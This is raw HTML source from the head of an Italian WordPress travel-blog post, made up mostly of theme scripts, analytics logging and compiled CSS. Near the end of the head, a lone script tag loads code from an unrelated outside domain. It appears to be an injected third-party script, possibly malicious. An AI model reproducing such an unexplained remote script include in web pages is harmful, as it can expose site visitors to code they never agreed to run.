<meta name="generator" content="WordPress 6.3.7">
<link rel="shortlink" href="https://wp.me/p9ScA6-c1">
<link rel="alternate" type="application/json+oembed" href="https://aenjoytravel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F">
<link rel="alternate" type="text/xml+oembed" href="https://aenjoytravel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F&amp;format=xml">
          <script>gingeranalytics('UA-119590136-1')</script>
        <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://aenjoytravel.net";
        var current_url = "https://aenjoytravel.net/giorno-9-sillian-38-km/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    <meta name="generator" content="WPML ver:4.2.0 stt:1,27;">
<style type="text/css">img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"216f96595e","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aenjoytravel.net\/wp-admin\/","wpRestNonce":"216f96595e","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aenjoytravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/aenjoytravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#76cd69";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="687f0b657f";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #76cd69;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #76cd69 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #76cd69 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #76cd69;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #76cd69;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #76cd69 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #76cd69;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #76cd69 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #76cd69;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #76cd69 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #76cd69 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #76cd69;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #76cd69 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #76cd69;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #76cd69;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(118, 205, 105, 0.7);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Karla;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Karla;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Karla;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Karla;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Karla;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Karla;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Karla;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Karla;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Karla;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Karla;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Karla;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Karla;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Karla;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Karla;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Karla;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Karla;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Karla;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Karla;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Karla;
	
    }
    
    .td-post-content li {
        font-family:Karla;
	
    }
    
    .td-post-content h1 {
        font-family:Karla;
	
    }
    
    .td-post-content h2 {
        font-family:Karla;
	
    }
    
    .td-post-content h3 {
        font-family:Karla;
	
    }
    
    .td-post-content h4 {
        font-family:Karla;
	
    }
    
    .td-post-content h5 {
        font-family:Karla;
	
    }
    
    .td-post-content h6 {
        font-family:Karla;
	
    }





    
    .post .td-category a {
        font-family:Karla;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Karla;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Karla;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Karla;
	
    }
    
    .post .td-post-share-title {
        font-family:Karla;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Karla;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Karla;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Karla;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Karla;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Karla;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Karla;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Karla;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Karla;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Karla;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Karla;
	
    }




    
	.footer-text-wrap {
		font-family:Karla;
	
	}
	
	.td-sub-footer-copy {
		font-family:Karla;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Karla;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Karla;
	
    }
    
    .category .td-category a {
    	font-family:Karla;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Karla;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Karla;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Karla;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Karla;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Karla;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Karla;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Karla;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Karla;
	
	}



	
    body, p {
    	font-family:Karla;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #76cd69;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #76cd69;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #76cd69;
                }
                .tdm-btn-style1 {
					background-color: #76cd69;
				}
				.tdm-btn-style2:before {
				    border-color: #76cd69;
				}
				.tdm-btn-style2 {
				    color: #76cd69;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #76cd69;
                    -moz-box-shadow: 0 2px 16px #76cd69;
                    box-shadow: 0 2px 16px #76cd69;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #76cd69;
                    -moz-box-shadow: 0 4px 26px #76cd69;
                    box-shadow: 0 4px 26px #76cd69;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-745 single-format-standard giorno-9-sillian-38-km global-block-template-5 td-wpml td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-228"><a href="#">NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
